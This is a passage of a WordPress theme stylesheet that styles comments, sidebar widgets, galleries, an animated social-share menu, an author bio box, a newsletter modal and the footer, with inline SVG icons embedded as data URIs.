    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "";
    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    background-repeat: no-repeat;
    background-size: 14px;
    display: inline-block;
    height: 14px;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
    width: 14px;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

/* Paragraph that wraps the submit button and hidden comment ID fields. */
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

/* Jetpack checkboxes. */
#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget-area .widget {
    background-color: #f0f7f7;
    margin-bottom: 3rem;
    padding: 1.5rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget .widget-title {
    margin: 0 0 1.5rem;
    position: relative;
    padding: 1.5rem 3rem;
}

.widget-area .widget_block .wp-block-group__inner-container > h2,
.widget-area .widget .widget-title{
    background-image: url(assets/images/widget-title-ribbon.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: top center;
    text-transform: uppercase;
    text-align: center;
    height: 90px;
    padding-top: 7px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form {
    display: flex;
}

.widget_search .search-form label {
    flex: 1;
}

.widget_search .search-form .search-field {
    margin-bottom: 0;
}

.widget_search .search-form .search-submit {
    font-size: 0;
    line-height: 0;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="22.219" height="22.219" viewBox="0 0 22.219 22.219"><path id="Path_24900" data-name="Path 24900" d="M13.346,22.717a9.3,9.3,0,0,0,5.772-2l5.506,5.506,1.594-1.594-5.506-5.506a9.344,9.344,0,1,0-7.366,3.6Zm0-16.5a7.137,7.137,0,1,1-7.124,7.124A7.138,7.138,0,0,1,13.346,6.222Z" transform="translate(-4 -4)" fill="%23fff"/></svg>');
    background-size: 22.22px;
    background-repeat: no-repeat;
    background-position: center;
}

.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: var(--font-weight-semibold);
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}

.widget-area .widget_nav_menu ul li,
.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}

.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}

.site-footer-widgetarea .widget_nav_menu ul li:before,
.site-footer-widgetarea .widget_categories ul li:before,
.site-footer-widgetarea .widget_recent_entries ul li:before,
.site-footer-widgetarea .widget_recent_comments ul li:before,
.site-footer-widgetarea .widget_archive ul li:before,
.site-footer-widgetarea .widget_meta ul li:before,
.site-footer-widgetarea .widget_pages ul li:before,
.site-footer-widgetarea .widget_rss ul li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-posts li:before,
.site-footer-widgetarea .widget_block .wp-block-categories li:before,
.site-footer-widgetarea .widget_block .wp-block-archives li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-comments li:before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'  fill='%23fff' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    display: block;
    margin: 0.2em 0 0;
    color: #757575;
    font-size: 90%;
    font-weight: 400;
}

.widget_rss .rssSummary {
    font-size: 80%;
    margin: 0.5em 0;
}

.widget_rss cite {
    display: block;
    color: #ccc;
    font-size: 90%;
}

.widget_rss cite:before {
    content: "-";
    margin-right: 0.5em;
}

.widget_rss .rsswidget img {
    display: inline-block;
    margin-right: 0.5em;
}

.widget_calendar table {
    position: relative;
    table-layout: fixed;
    width: 100%;
    max-width: 250px;
}

.widget_calendar table th,
.widget_calendar table td {
    text-align: center;
    padding: 0.2em;
}

.widget_calendar table caption {
    background-color: #f3f3f3;
    padding: 0.2em 2em;
    margin-bottom: 10px;
}

.widget_calendar table tfoot {
    position: absolute;
    width: 100%;
    top: 0;
}

.widget_calendar table tfoot #prev,
.widget_calendar table tfoot #next {
    position: absolute;
    top: 0;
    padding: 5px;
    width: 2em;
    color: #ccc;
}

.widget_calendar table tfoot #prev:hover,
.widget_calendar table tfoot #next:hover {
    color: #aaa;
}

.widget_calendar table tfoot #prev {
    left: 0;
}

.widget_calendar table tfoot #next {
    right: 0;
}

.widget_calendar table tfoot td a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    text-indent: -999999px;
}

.widget_calendar table tbody a {
    font-weight: 700;
}

.widget_tag_cloud a {
    display: inline-block;
    margin: 0 0.2em 0.4em 0;
    padding: 0.6em 1em;
    background-color: #f3f3f3;
    color: #888;
    font-size: 11px !important;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    background: var(--black-color);
    color: #fff;
}

.site-widget-recent .recent-widget-layout li {
    margin-bottom: 32px;
}

.site-widget-recent .recent-widget-layout li:last-child {
    margin-bottom: 0;
}

.site-widget-recent .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-recent .recent-widget-layout .entry-header {
    overflow: hidden;
}

.site-widget-recent .widget-layout-1 .entry-thumbnail {
    float: left;
    height: 65px;
    margin-right: 20px;
    width: 105px;
}

.site-widget-recent .widget-layout-2 .entry-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
    height: 190px;
}

.site-widget-recent .widget-layout-2 .entry-header {
    width: 100%;
    text-align: center;
    padding: 0 15px;
}

.site-widget-categories .categories-widget-layout li {
    position: relative;
    margin-bottom: 57px;
}

.site-widget-categories .categories-widget-layout li a {
    padding: 15px;
    min-width: 228px;
    position: absolute;
    bottom: 0;
    left: 50%;
    max-width: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, 50%);
    background: var(--white-color);
    line-height: 24px;
    text-align: center;
    text-decoration: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
    overflow: hidden;
    z-index: 1;
}

.site-widget-categories .categories-widget-layout li a .cat-title {
    float: left;
    font-size: 1.6rem;
}

.site-widget-categories .categories-widget-layout li a .post-count {
    float: right;
    height: 26px;
    width: auto;
    line-height: 0.78125em;
    padding: 8px 8px;
    background: var(--primary-color);
    border-radius: 3px;
    color: var(--white-color);
    margin-left: 10px;
    text-align: center;
    -webkit-transition: linear .2s;
    -moz-transition: linear .2s;
    transition: linear .2s;
}

.site-widget-author .wedevs-author-image {
    width: 232px;
    height: 232px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto 3rem;
}

.site-widget-author .wedevs-author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-author .wedevs-author-description {
    text-align: center;
}

.site-widget-author .wedevs-author-social {
    position: relative;
    margin-top: 15px;
    text-align: center;
}

.wedevs-author-social .author-social-icons li {
    display: inline-block;
    vertical-align: middle;
}

.site-widget-slider {
    background-color: var(--white-color);
    position: relative;
}

.site-widget-slider .swiper-slide {
    text-align: center;
}

.site-widget-slider .swiper-nav {
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-nav {
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .65;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-prev {
    left: 10px;
    right: auto;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-next {
    right: 10px;
    left: auto;
}

.site-widget-slider .entry-details {
    padding: 2rem 1rem;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1em;
    display: grid;
    grid-gap: 1em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/* Social Share
--------------------------------------------- */
.wedevs-social-share {
    display: block;
    direction: rtl;
    text-align: left;
    line-height: 0;
}

.wedevs-social-share-inner {
    position: relative;
    display: inline-block;
    width: 90px;
    height: 32px;
    cursor: pointer;
    margin-left: -90px;
}

.wedevs-social-share-inner:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z'/%3E%3C/svg%3E");
    background-size: 16px;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 30px;
    width: 32px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


.wedevs-social-share-inner:hover:before {
    opacity: 0.5;
}

.wedevs-social-share-label {
    z-index: -1;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 32px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    pointer-events: none;
}

.wedevs-social-share .wedevs-social-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
    visibility: hidden;
    padding-right: 2px;
    padding-left: 2px;
    background-color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.wedevs-social-share-icon span {
    display: flex;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    color: #fff;
    justify-content: center;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s !important;
    transition-delay: 0s !important;
}

.wedevs-social-share .wedevs-share-icon-facebook span {
    background-color: #4267B2;
}

.wedevs-social-share .wedevs-share-icon-twitter span {
    background-color: #1DA1F2;
}

.wedevs-social-share .wedevs-share-icon-linkedin span {
    background-color: #0e76a8;
}

.wedevs-social-share .wedevs-share-icon-pinterest span {
    background-color: #E60023;
}

.wedevs-social-share .wedevs-share-icon-email span {
    background-color: #1DB954;
}

.wedevs-social-share-icon:hover span,
.wedevs-social-share-icon:focus span {
    background-color: #111;
    color: #fff;
}

.wedevs-social-share-icon span .svg-icon {
    width: 16px;
    height: 16px;
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon {
    z-index: 0;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(1) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(1) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(2) {
    z-index: 2;
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(2) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(3) {
    z-index: 3;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(4) {
    z-index: 4;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(4) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(5) {
    z-index: 5;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(5) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(6) {
    z-index: 6;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(6) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(7) {
    z-index: 7;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(7) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(8) {
    z-index: 8;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(8) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(9) {
    z-index: 9;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(9) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(10) {
    z-index: 10;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(10) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
    -webkit-transform: translateX(-362px);
    -moz-transform: translateX(-362px);
    -ms-transform: translateX(-362px);
    -o-transform: translateX(-362px);
    transform: translateX(-362px);
}

/* Author Bio
--------------------------------------------- */
.wedevs-author-bio {
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0.03);
    margin-bottom: 4rem;
    margin-top: 4rem;
}

.wedevs-author-bio .wedevs-author-image {
    width: 120px;
    border-radius: 60px;
    height: 120px;
    overflow: hidden;
    float: left;
    margin: 2rem;
}

.wedevs-author-bio .wedevs-author-info {
    display: table;
}

.wedevs-author-bio .wedevs-author-description {
    margin-top: 35px;
    padding-right: 35px;
    font-size: 14px;
    margin-bottom: 10px;
}

.wedevs-author-bio .wedevs-author-description .wedevs-author-title,
.wedevs-author-bio .wedevs-author-description .wedevs-author-role {
    text-transform: capitalize;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li {
    display: inline-block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li a {
    color: #000000;
    text-align: center;
    font-size: 16px;
    margin-right: 5px;
    display: block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li .svg-icon {
    display: inline-block;
    height: 2rem;
    vertical-align: middle;
    width: 2rem;
}

/* Model Box
--------------------------------------------- */
.wedevs-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 115;
    visibility: hidden;
    transition: opacity .2s ease-out;
    background-color: rgba(250, 249, 247, .87);
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-modal.is-visible {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-out;
}

.wedevs-modal .wedevs-modal-wrapper {
    position: relative;
    width: 100%;
    max-width: 780px;
    background-color: #faf9f7;
    box-shadow: 0 0 49.5px 0.5px rgba(51, 49, 48, 0.15);
    opacity: 0;
    transform: translateY(24px);
    transition: transform .6s ease, opacity .3s ease-out;
}

.wedevs-modal.is-visible .wedevs-modal-wrapper {
    opacity: 1;
    transform: translateY(0);
}

.wedevs-modal-body {
    display: flex;
    width: 100%;
}

.wedevs-modal-body .wedevs-popup-image {
    display: block;
    width: 390px;
    height: auto;
}

.data-bg-modelbox {
    background-color: #f5f5f5;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 500px;
}

.wedevs-popup-content {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
    flex: 1;
}

.wedevs-popup-content .wedevs-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    padding-left: 1em;
    padding-right: 1em;
    color: #aaa;
    background: none;
    border: 0;
}

.wedevs-popup-content .wedevs-popup-title {
    font-size: 32px;
    margin: 0 auto 15px;
    line-height: 1.2;
}

.wedevs-popup-content .mc4wp-form-fields > p {
    float: none;
}

.wedevs-popup-content .mc4wp-form-fields input[type="text"],
.wedevs-popup-content .mc4wp-form-fields input[type="email"] {
    color: #000;
}

.wedevs-popup-content .mc4wp-form-fields input[type="submit"] {
    display: block;
    width: 100%;
}

/* Social Icon
--------------------------------------------- */
.wedevs-social-icon {
    --item-space: 5px;
    --icon-size: 20px;
}

.widget .wedevs-social-icon {
    --item-space: 0.0001px;
    --icon-size: 22px;
}

.wedevs-social-icon {
    display: flex;
    margin: 0 calc(var(--item-space) * -1);
    padding: 0 1px;
    overflow: hidden;
    justify-content: flex-end;
}

.wedevs-social-icon a {
    margin: 0 var(--item-space);
    text-align: center;
}

.site-header .wedevs-social-icon a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 50px;
}

.site-header .wedevs-social-icon a .svg-icon {
    height: var(--icon-size);
    width: var(--icon-size);
}

.widget .wedevs-social-icon {
    display: grid;
    grid-row-gap: 30px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    width: 100%;
}

.widget .wedevs-social-icon a > span {
    display: block;
    margin-top: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.wedevs-newsletter-block {
    background-color: #11141B;
    padding-top: 8rem;
    padding-bottom: 8rem;
    margin-bottom: 0;
}

.wedevs-newsletter-block,
.wedevs-newsletter-block a {
    color: #fff;
}

#site-footer {
    background-color: #0c0f16;
    position: relative;
}

#site-footer,
#site-footer a {
    color: #fff;
}

#site-footer a:hover,
#site-footer a:focus {
    color: var(--primary-color);
}

.site-footer-widgetarea {
    padding: 6rem 0 4rem;
}

.site-footer-copyrightarea {
    padding: 4rem 0;
}

.scroll-up {
    background: var(--primary-color);
    color: var(--white-color);
    position: absolute;
    right: 40px;
    top: -50px;
    z-index: 1;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 25px;
}

.scroll-up span,
.scroll-up small {
    display: block;
    margin-bottom: 10px;
}

.scroll-up:hover,
.scroll-up:focus {
    background: #000;
    color: #fff;
}

.scroll-up .svg-icon {
    height: 22px;
    width: 22px;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/* Mailchimp For WP
--------------------------------------------- */
.mc4wp-form-fields > p {
    display: block;
    float: left;
}

.mc4wp-form-fields > p label {
    font-size: 0;
    margin: 0;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    font-size: 18px;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    width: 500px;
    padding-top: 0;
    padding-bottom: 0;
    height: 70px;
    line-height: 70px;
}

.mc4wp-form-fields input[type="submit"] {
    text-transform: uppercase;
    height: 70px;
    line-height: 70px;
    padding-top: 0;
    padding-bottom: 0;
    width: 190px;
    margin-left: 10px;
}

.mc4wp-form-fields input[type="submit"]:hover,
.mc4wp-form-fields input[type="submit"]:focus {
    filter: alpha(opacity=85);
    opacity: 0.85;
}

.mc4wp-response {
    clear: both;
    max-width: 540px;
    margin: 0 auto;
}

@media only screen and (max-width: 767px) {
    .mc4wp-form-fields > p,
    .mc4wp-form-fields input[type="email"],
    .mc4wp-form-fields input[type="submit"] {
        width: 100%;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
.alignwide,
.alignfull {
    margin: 3rem auto;
}

.site-column-miniwrap .alignwide,
.site-column-miniwrap .alignfull {
    margin: 32px calc(50% - 50vw);
    max-width: 100vw;
    width: 100vw;
}

@media (min-width: 1441px) {
    .site-column-miniwrap .alignwide {
